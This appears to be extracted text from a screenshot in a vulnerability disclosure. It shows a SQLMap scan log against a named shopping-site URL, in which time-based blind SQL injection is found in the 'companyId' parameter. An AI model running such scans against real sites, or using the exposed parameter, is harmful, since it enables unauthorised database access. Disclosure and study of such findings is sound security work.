 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://fnonline.feiniu.com/live800/faq.j...
UNSIGNED)'
[13:55:03] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[13:55:04] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[13:55:04] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[13:55:04] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[13:55:04] [INFO] testing 'MySQL inline queries'
[13:55:04] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:55:04] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[13:55:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:55:05] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:55:06] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[13:55:06] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[13:55:24] [INFO] GET parameter 'companyId' seems to be 'MySQL < 5.0.12 AND time
-based blind (heavy query)' injectable
[13:55:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:55:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:55:27] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:55:29] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[13:55:31] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:55:33] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:55:35] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:55:37] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:55:50] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:55:56] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:55:58] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:56:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:56:03] [INFO] checking if the injection point on GET parameter 'companyId' i
s a false positive
[13:56:31] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
www.wooyun.org